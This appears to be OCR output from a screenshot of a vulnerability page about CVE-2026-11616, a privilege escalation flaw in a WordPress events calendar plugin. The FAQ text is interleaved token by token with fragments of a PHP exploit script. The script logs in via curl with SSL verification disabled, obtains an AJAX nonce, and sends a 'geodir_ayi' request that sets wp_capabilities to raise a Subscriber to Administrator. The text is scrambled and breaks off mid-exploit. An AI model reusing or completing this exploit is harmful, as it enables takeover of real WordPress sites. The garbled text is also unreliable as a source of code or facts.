
Frequently Asked
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
Questions
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
curl_setopt
(
$ch
,
CURLOPT_COOKIEJAR
,
'/tmp/coo
curl_setopt
(
$ch
,
CURLOPT_COOKIEFILE
,
'/tmp/co
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
true
What is CVE-2026-11616?
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
fals
Overview of the vulnerability
$response
=
curl_exec
(
$ch
)
;
curl_close
(
$ch
)
;
CVE-2026-11616 is a privilege
escalation vulnerability in the
echo
"[+] Authenticated as: 
$usernamen
"
;
Events Calendar for GeoDirectory
// Step 2: Obtain the AJAX nonce by accessing
plugin for WordPress. It allows
$ajax_url
=
$target_url
.
'/wp-admin/admin-aj
authenticated users with
// Step 3: Send the exploit request to escala
Subscriber-level access to
// The action 'geodir_ayi' triggers the vulne
elevate their privileges to
// Setting type=wp_capabilities and postid=ad
Administrator by exploiting
$exploit_data
=
array
(
insufficient validation of user
'action'
=>
'geodir_ayi'
,
// AJAX 